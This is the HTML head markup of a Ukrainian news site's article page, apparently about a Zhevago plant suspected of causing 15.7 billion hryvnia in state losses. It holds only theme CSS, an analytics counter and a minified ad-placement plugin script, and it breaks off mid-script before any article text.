<link rel='shortlink' href='https://sigmatv.net.ua/?p=164418' />
<link rel="alternate" type="application/json+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fukraine%2F164418-kombinat-zhevago-pidozryuyut-u-zavdanni-derzhavi-zbitkiv-na-157-mlrd-grn%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fukraine%2F164418-kombinat-zhevago-pidozryuyut-u-zavdanni-derzhavi-zbitkiv-na-157-mlrd-grn%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="469677ec74b29fdc1ce0caf0-text/javascript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.9";
            WP_VID_LIGHTBOX_URL="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="shortcut icon" href="https://sigmatv.net.ua/wp-content/uploads/2021/03/photo.gif" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- counter -->
<script type="469677ec74b29fdc1ce0caf0-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "/met/tag.js", "ym");

   ym(47301537, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /counter -->

<style type="text/css" media="screen">

body{
	font-family: 'Roboto';
}

.logo h1 a, .logo h2 a{
	font-family: 'Roboto';
}

.logo span{
	font-family: 'Roboto';
}

.top-nav, .top-nav ul li a {
	font-family: 'Roboto';
	font-size : 12px;
	font-weight: normal;
}

#main-nav, #main-nav ul li a{
	font-family: 'Roboto';
	font-size : 15px;
}

.breaking-news span.breaking-news-title{
	font-family: 'Roboto';
}

.page-title{
	font-family: 'Roboto';
	font-size : 19px;
	font-weight: normal;
}

.post-title{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'Roboto';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'Roboto';
}

p.post-meta, p.post-meta a{
	font-family: 'Roboto';
}

body.single .entry, body.page .entry{
	font-family: 'Roboto';
	font-size : 15px;
}

blockquote p{
	font-family: 'Roboto';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'Roboto';
	font-size : 22px;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'Roboto';
	font-size : 20px;
}

#featured-posts .featured-title h2 a{
	font-family: 'Roboto';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'Roboto';
	font-weight: 500;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color:#ffffff !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7967e0;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #fafafa;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #fafafa;
}
		
</style>

<!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="469677ec74b29fdc1ce0caf0-text/javascript">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sigmatv.net.ua\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false" type="469677ec74b29fdc1ce0caf0-text/javascript">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break 